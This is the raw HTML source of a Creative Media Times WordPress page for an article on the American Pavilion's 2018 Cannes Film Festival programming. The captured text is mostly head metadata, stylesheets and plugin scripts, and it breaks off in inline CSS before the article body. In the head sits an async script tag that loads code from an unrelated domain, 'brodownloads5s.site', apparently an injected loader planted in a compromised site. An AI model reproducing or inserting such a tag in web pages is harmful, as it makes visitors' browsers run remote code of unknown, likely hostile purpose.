

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/
body_size: 21546
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
The American Pavilion Announces Programming At The 2018 Cannes Film Festival - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The American Pavilion Announces Programming At The 2018 Cannes Film Festival - Creative Media Times" />
	<meta property="og:description" content="Acclaimed actors, filmmakers, movie executives, and journalists will be among those featured during the upcoming “Industry In Focus” Series and “In Conversation” programming at The American Pavilion at the 2018 Cannes International Film Festival, it was announced by Julie Sisk, &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2018-05-09T23:14:47+00:00" />
	<meta property="article:modified_time" content="2018-05-10T03:27:55+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2018/05/30th.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/","url":"https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/","name":"The American Pavilion Announces Programming At The 2018 Cannes Film Festival - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2018/05/30th.jpg","datePublished":"2018-05-09T23:14:47+00:00","dateModified":"2018-05-10T03:27:55+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2018/05/30th.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2018/05/30th.jpg","width":180,"height":117},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"The American Pavilion Announces Programming At The 2018 Cannes Film Festival"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Famerican-pavilion-announces-programming-2018-cannes-film-festival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Famerican-pavilion-announces-programming-2018-cannes-film-festival%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-331' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"f63909801b","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"f63909801b","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/8042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=8042' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
